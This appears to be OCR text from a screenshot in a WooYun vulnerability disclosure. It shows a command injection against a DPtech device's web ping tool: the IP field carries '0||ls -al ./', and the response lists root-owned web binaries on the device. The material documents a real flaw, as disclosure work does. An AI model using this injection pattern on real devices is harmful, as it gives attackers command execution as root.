 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://10. 73/func/web_main/display/net_tool/Ping
Split URL
Execute
Enable Post data Enable Referrer
Post data vrflist=0&ping_parameters=&ping_ip=0||ls -al ./
Ping Traceroute
参数： （参数如下：-c、-w、-i、-s等，可以为空，格式如：-c 100 ）
IP地址： 0||ls -al ./
测试结果：
total 184
drwxr-xr-x 2 root root 0 May 17 16:30 .
drwxr-xr-x 7 root root 0 May 17 12:44 ..
-rwxr-xr-x 1 root root 8106 Aug 21 2013 cpe
-rwxr-xr-x 1 root root 7644 Aug 21 2013 dot1x_http
-rwxr-xr-x 1 root root 9734 Aug 21 2013 web_listen_http
-rwxr-xr-x 1 root root 146396 Aug 21 2013 web_main
-rwxr-xr-x 1 root root 11780 Aug 21 2013 webauth_http
测 试
Copyright (c) 2008-2013, Hangzhou DPtech Technologies Co., Ltd. All rights reserved.
www.wooyun.org